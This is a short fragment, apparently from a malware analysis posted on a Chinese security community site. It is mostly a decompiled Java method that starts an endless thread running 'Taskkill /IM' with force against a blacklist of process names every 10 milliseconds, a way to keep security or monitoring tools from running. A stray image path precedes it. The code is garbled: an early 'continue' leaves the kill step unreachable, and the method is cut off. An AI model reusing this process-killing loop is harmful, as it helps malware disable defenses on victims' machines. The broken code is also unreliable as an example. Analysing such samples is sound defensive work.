 public static void killLoop()
{
  new Thread(new Runnable()
  {
    public void run()
    {
      for (;;)
      {
        try
        {
          int i = 0; continue;
          try
          {
            System.out.println(Main.execCmd("Taskkill /IM " + Main.blacklist[i] + " /F"));
          }
          catch (IOException e)
          {
            e.printStackTrace();
          }
          i++;
          if (i < Main.blacklist.length) {
            continue;
          }
        }
        catch (Exception localException) {}
        try
        {
          Thread.sleep(10L);
        }
        catch (InterruptedException e)
        {
          e.printStackTrace();
        }
先知安全技术社区